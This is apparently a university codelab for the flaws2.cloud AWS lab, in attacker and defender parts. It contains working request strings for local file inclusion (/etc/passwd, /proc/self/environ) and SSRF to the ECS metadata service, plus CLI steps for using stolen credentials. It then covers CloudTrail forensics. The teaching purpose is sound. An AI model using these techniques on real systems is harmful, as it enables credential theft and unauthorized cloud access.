The complexity of cloud-based applications can lead to a vast number of security issues. To show how these issues can occur, Summit Route's flaws exercises contain an intentionally vulnerable set of cloud deployments on AWS that users can exploit to gain unauthorized access.
What you will do
In this codelab, we will walk-through how to exploit each deployment.
What you'll learn
- How to leverage vulnerabilities in cloud applications to gain unauthorized access to resources
What you'll need
Installing jq
- Within AWS Cloud Shell you can use
yumto installjq.
sudo yum install jq- If using the AWS CLI on Ubuntu, the commands to install
jqare
sudo yum update -y
sudo yum install jq -y
Overview
Navigate to the http://flaws2.cloud/ website and read the overview. Then click Attacker!
This level contains two application vulnerabilities that allow an attacker to then pivot to gain unauthorized access to cloud resources of the project. As a result of over-provisioned privileges in the infrastructure running the application, a compromise of the application then leads to extensive access to backend resources (e.g. storage buckets)
Step 1:
The form asks for a PIN code that is 100 digits long.

It performs input validation on the client-side via JavaScript. Unfortunately, it doesn't perform a similar one on the server-side.
Examine the form element to reveal the backend URL that handles the form submission then inject a non-numeric code.
Step 2:
The backend URL is implemented as a serverless function (e.g. Lambda). The second application vulnerability is that the application function for handling the submission doesn't sanitize error messages. When given unexpected input, it coughs up the environment variables being used to execute the function: something commonly done for debugging purposes. It is an extremely common occurrence for debugging information to be left in the application when deployed.


From the error messages, one can pull out the "keys to the kingdom", the AWS credentials associated with the account running the Lambda. This allows one to take on any role that has been assigned to the account.
Step 3:
Using the AWS CLI, one can then use these compromised credentials to list all of the S3 storage buckets the account has access to. There are two ways to leverage the credentials given. The first is to use shell environment variables to set the default credentials the AWS CLI uses and then list the contents of the level's bucket.
export AWS_ACCESS_KEY_ID=ASIA...643
export AWS_SECRET_ACCESS_KEY=1jxi...o4u
export AWS_SESSION_TOKEN=IQoJ...Vi8
aws s3 ls s3://level1.flaws2.cloud
The second way is to leverage support from the AWS CLI for multiple profiles. Profiles are stored in ~/.aws/credentials with each profile labeled in square brackets with their name. An example profile named 'level1' that contains the credentials obtained is shown below.
[level1]
aws_access_key_id = ASIA...643
aws_secret_access_key = 1jxi...o4u
aws_session_token = IQoJ...Vi8
We will be using this second way for specifying credentials for the rest of the examples.
Step 4:
After creating this profile, we can now learn more about the credentials we've just obtained. On AWS, short-term tokens are typically issued to temporarily authenticate requests using AWS's Secure Token Service (STS). Since the prior step has given us access to a token, we can use an STS command to identify the AWS Account being used to run the entire site.
- Take a screenshot showing this account via the command below
aws sts get-caller-identity --profile level1Step 5:
We can use the credentials to then to list the contents of the bucket servicing the level.
aws s3 ls s3://level1.flaws2.cloud --profile level1Step 6:
From here, we see a secret HTML file in the bucket and can copy it to our local machine.
aws s3 cp s3://level1.flaws2.cloud/secret-ppxV...Nco.html --profile level1 .- Take a screenshot showing the secret URL in the file
Overview
This level runs a container that uses HTTP authentication to protect against unauthorized access. Unfortunately, if the credentials are stored in the image itself and the image is accessible, one can easily obtain the necessary credentials.
Step 1:
This level runs a container that uses HTTP authentication to protect against unauthorized access. If the credentials that are being verified by the container are stored in the container's image itself, then it is imperative that the container image be kept secret (and not be made public)
Step 2:
AWS hosts a container registry service Elastic Container Registry that is similar to DockerHub and is accessed from the CLI via 'ecr'. The repository image is given to you as 'level2'. One can use the AWS CLI to list all of the images in the repository that are public.
aws ecr list-images --repository-name level2 --region us-east-1 --profile level1Step 3:
The prior command uncovers a container image that has been made public in level2's repository. We can check to see if this is the container that is being used to run the site by pulling the container from the registry and examining it locally. In order to do so, we pull the information from the Elastic Container Registry service. Note that the AWS Account ID is used as the registry ID.
aws ecr batch-get-image --profile level1 --repository-name level2 --registry-id 653711331788 --region us-east-1 --image-ids imageTag=latest | jq '.images[].imageManifest | fromjson'The command returns all of the different image layers for the containers in the registry. We can get download URLs for individual layers using the following command.
aws ecr get-download-url-for-layer --profile level1 --repository-name level2 --registry-id 653711331788 --region us-east-1 --layer-digest "sha256:2d73de35b78103fa305bd941424443d520524a050b1e0c78c488646c0f0a0621"We can then download the layer via curl. Note the use of the quotes to escape out the special characters in the download URL.

curl "<Download Link>"Examine the downloaded layer. As pulling the layer shows, all of the commands used to initially create the base container state are listed, including a command that sets up HTTP Basic Authentication (as we have identified earlier). This command 'htpasswd' takes in two arguments: a user name and password. Use these to log into the web site and finish the level.
- Take a screenshot of the successful login.
Overview
The container in the previous level contains a proxy function that allows one to include a URL that the proxy will access and return the content from. This type of proxy is prone to server-side forgery attacks. When the URL points to sensitive locations only intended to be accessed internally, compromises can occur. This level demonstrates the issue by walking you through how credentials can be obtained via rogue requests to internal Metadata services that hold account credentials.
Step 1:
Access the proxy to have it retrieve http://example.com
http://container.target.flaws2.cloud/proxy/http://example.com
It is possible for one to include a file:/// URI to see whether the proxy is vulnerable to a local file include attack.
- To test this, take a screenshot of the output when using the request below
http://container.target.flaws2.cloud/proxy/file:///etc/passwd
In Linux sensitive process information can be accessed via /proc in the file system. The symbolic link 'self' points to the current PID that one is attempting to access information from. Point the URI to the one below.
http://container.target.flaws2.cloud/proxy/file:///proc/self/environ- Take a screenshot of the environment variables for the process running the container.
Make a note of the variables specific to AWS.
Step 2:
The environment variables include ECS_CONTAINER_METADATA_URI which points to the location where Metadata for the container are stored. For containers running on AWS's Elastic Container Service (ECS), the Metadata service resides on a private IP address that is not globally routable and cannot be reached directly from external networks. Unfortunately, we have a proxy that we can trick that will access this internal service. The URI of the internal service's resources should have a format similar to below:
http://169.254.170.2/v3/c880...5a1- Use the proxy to access the contents of the URI above and take a screenshot of its output.
The environment variables also include AWS_CONTAINER_CREDENTIALS_RELATIVE_URI which gives the path to where the credentials are stored for the container on the Metadata service. Using this variable, construct a full URL to send to the proxy to obtain the credentials of the container.
http://169.254.170.2/v2/credentials/9c34...4e6Step 3:
Go back to the AWS CLI and use these credentials to create another profile called level3 in ~/.aws/credentials
[level3]
aws_access_key_id = ASIA...JAG
aws_secret_access_key = PmWs...Ws
aws_session_token = FwoG...w==
Use the profile to list all of the buckets the container has access to
aws s3 ls --profile level3The buckets listed correspond to the URLs for each level. Visit the last URL.
- Take a screenshot of the site.
Overview
The Defender path of flaws2.cloud allows one to simulate an incident responder to the events generated on the Attacker path. The first objective is to access the CloudTrail log files collected during the attack.
Step 1:
The credentials for the Defender are given at http://flaws2.cloud/defender.htm. Create a profile called security with them in ~/.aws/credentials
[security]
aws_access_key_id = AKIAIUFNQ2WCOPTEITJQ
aws_secret_access_key = 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
The profile's default settings can be specified in another file at ~/.aws/config. Specify a region and an output format for aws command by including the following in the file:
[profile security]
region=us-east-1
output=json- Take a screenshot of the caller identity associated with these credentials via AWS's Security Token Service (STS) using the command below:
aws sts get-caller-identity --profile securityThe credentials belong to a "security role" which is provisioned to allow someone to perform forensics on the attack (and hopefully nothing else!). Note that this account has a different number than the compromised one (322079859186). One can issue a short-term token from these credentials using STS.
- Take a screenshot of the token issued by using the command below
aws sts get-session-token --profile securityStep 2:
Then, use the profile to list the storage buckets accessible.
aws s3 ls --profile securityCopy the contents of the bucket locally.
aws s3 sync s3://<bucket> . --profile securityThe CloudTrail logs are located within the bucket and are given in a gzipped json format.
AWSLogs/<Target_AWS_Account_ID>/CloudTrail/<region>/<year>/<month>/<day>Overview
The Defender has an AWS Account ID (322079859186) that is different from the AWS Account ID of the compromised site (653711331788). The compromised site has granted the Defender permissions to access its resources in order to investigate. This is done via a specified role in the target.
Step 1:
Configure another profile that is derived from the previous credentials, but specify a role within the target for the profile to take on (e.g. target_security). In the ~/.aws directory, there is a file which configures each profile specified in the credentials file called config. (e.g. ~/.aws/config). Use the following to allow one to use the target_security profile to take on the specific role in the target.
[profile target_security]
region=us-east-1
output=json
source_profile = security
role_arn = arn:aws:iam::653711331788:role/security
Step 2:
- Show the output of the following commands that use STS to show what the profiles correspond to and the AWS accounts the roles assigned are associated with.
aws sts get-caller-identity --profile security

aws sts get-caller-identity --profile target_security
Step 3:
Using the target_security profile, repeat the last step of the Attacker path by showing the buckets in the target account.
aws s3 ls --profile target_security- Take a screenshot of the buckets listed
Overview
We can now parse the CloudTrail logs using the JSON tool jq.
Step 1:
Go into the directory that contains the gzipped JSON log files and gunzip them.
cd ~/AWSLogs/.../11/28
gunzip *.gz
Step 2:
Each file contains log entries in JSON. Examine any file with and without the help of jq
cat 6537...yXY.json

cat 6537...yXY.json | jq '.'
Step 3:
jq allows you to filter the data based on fields specified. Specify that you only wish to see eventNames via
cat *.json | jq '.Records[]|.eventName'Step 4:
Specifying timestamp output and sorting the records allows one to obtain a more useful output for forensic analysis.
cat *.json | jq -cr '.Records[]|[.eventTime, .eventName]|@tsv' | sortStep 5:
Finally, we can output identity and network address information to more fully detail the events.
- Take a screenshot of the last 10 output lines of the following.
cat *.json | jq -cr '.Records[]|[.eventTime, .sourceIPAddress, .userIdentity.arn, .userIdentity.accountId, .userIdentity.type, .eventName]|@tsv' | sort- Given the commands you invoked as the Attacker, which IP address do these logs reveal was the source of the attack?
Overview
From the log entries, zero in on the event associated with the theft of credentials.
Step 1:
From the log files, identify the event that lists buckets in the project.
cat *.json | jq '.Records[]|select(.eventName=="ListBuckets")'- Show the IP address the event was triggered from as well as the tool used to initiate the event (via the
userAgentfield).
The name of the role that has been used to perform this action is also returned.
Step 2:
Use the role obtained in the previous step to examine the policies attached to it.
aws iam get-role --role-name level3 --profile target_securityIn examining the statement associated with the attached policy as well as the description supplied,
- What service is this role meant to be used with? Is it compatible with what you discovered via the
userAgentfield in the previous step?
Inconsistencies in how credentials are intended to be used versus how they are actually used are good identifiers for hacking activity in cloud deployments. As the flaws2.cloud site points to, this can be detected and reported automatically.
Overview
One of the problematic issues in the target's setup is that it exposed layers of its container image to the attacker. In general, enumerating all resources in a project that have been left publicly accessible is a good practice. Tools such as CloudMapper as pointed out by the flaws2.cloud site are helpful for doing this. We will use the aws command line to view the policies attached to the target's resources in order to identify policies that have resulted in this compromise.
Step 1:
Recall the Attacker used the aws ecr command to perform the ListImages, BatchGetImage, and GetDownloadUrlForLayer functions. We can examine the repository policy that allowed these commands to execute via the command below:
aws ecr get-repository-policy --repository-name level2 --profile target_securityStep 2:
The policy is embedded as a JSON object. We can format it more nicely by passing this output to jq
aws ecr get-repository-policy --profile target_security --repository-name level2 | jq '.policyText|fromjson'Step 3:
The policy contains an Effect which is typically either Allow or Deny, a Principal that identifies whom to apply the policy towards, and a set of Actions the policy pertains to.
- Explain who is allowed to perform what actions on the
level2repository with this policy.
Overview
Log files can be viewed in any number of ways. One way is to place the files in an S3 bucket, then use AWS Athena to support SQL queries on top of the files. We will perform a similar forensic analysis using Athena that we have just done with jq.
Step 1:


Visit the S3 home page from the console.
Create a bucket called "flaws2<OdinID>" where OdinID is your PSU username.
Step 2:
Go to the Athena home page the console (via the search UI if you have difficulty finding it)
In the Query editor, edit the settings in order to set the query result location in Amazon S3 to the bucket you just created (e.g. s3://flaws2wuchang/).

If you have already visited Athena, you can also set the query result location via the "Settings'' within Athena as shown below: Then in the query editor, run the command to create a database in Athena.

create database flaws2;Step 3:
Use the created database:
Then, run the query to create a table that contains the schema for the logs that you've been given and set the location of the logs to the bucket the log files were obtained from (s3://flaws2-logs/..)
CREATE EXTERNAL TABLE `cloudtrail`(
    `eventversion` string COMMENT 'from deserializer',
    `useridentity` struct<type:string,principalid:string,arn:string,accountid:string,invokedby:string,accesskeyid:string,username:string,sessioncontext:struct<attributes:struct<mfaauthenticated:string,creationdate:string>,sessionissuer:struct<type:string,principalid:string,arn:string,accountid:string,username:string>>> COMMENT 'from deserializer',
    `eventtime` string COMMENT 'from deserializer',
    `eventsource` string COMMENT 'from deserializer',
    `eventname` string COMMENT 'from deserializer',
    `awsregion` string COMMENT 'from deserializer',
    `sourceipaddress` string COMMENT 'from deserializer',
    `useragent` string COMMENT 'from deserializer',
    `errorcode` string COMMENT 'from deserializer',
    `errormessage` string COMMENT 'from deserializer',
    `requestparameters` string COMMENT 'from deserializer',
    `responseelements` string COMMENT 'from deserializer',
    `additionaleventdata` string COMMENT 'from deserializer',
    `requestid` string COMMENT 'from deserializer',
    `eventid` string COMMENT 'from deserializer',
    `resources` array<struct<arn:string,accountid:string,type:string>> COMMENT 'from deserializer',
    `eventtype` string COMMENT 'from deserializer',
    `apiversion` string COMMENT 'from deserializer',
    `readonly` string COMMENT 'from deserializer',
    `recipientaccountid` string COMMENT 'from deserializer',
    `serviceeventdetails` string COMMENT 'from deserializer',
    `sharedeventid` string COMMENT 'from deserializer',
    `vpcendpointid` string COMMENT 'from deserializer')
ROW FORMAT SERDE
    'com.amazon.emr.hive.serde.CloudTrailSerde'
STORED AS INPUTFORMAT
    'com.amazon.emr.cloudtrail.CloudTrailInputFormat'
OUTPUTFORMAT
   'org.apache.hadoop.hive.ql.io.HiveIgnoreKeyTextOutputFormat'
LOCATION
    's3://flaws2-logs/AWSLogs/653711331788/CloudTrail';
Step 4:
Run a SQL query on the cloudtrail table created to list the events that have been reported:
select eventtime, eventname from cloudtrail;- Show the output of the query
Then, run a SQL query to find the count of each event in the logs
SELECT
    eventname,
    count(*) AS mycount
FROM cloudtrail
GROUP BY eventname
ORDER BY mycount;- Show the output of the query.
You've completed the flaws2 lab.
What we've covered
- Input validation vulnerabilities
- Unsanitized error messages
- Overly privileged resource access policies
- Open container images
- Local file inclusion attacks
- Server-side Request Forgery Attacks
- Metadata access issues
- Log-file analysis via command-line tools
- Log-file analysis via querying tools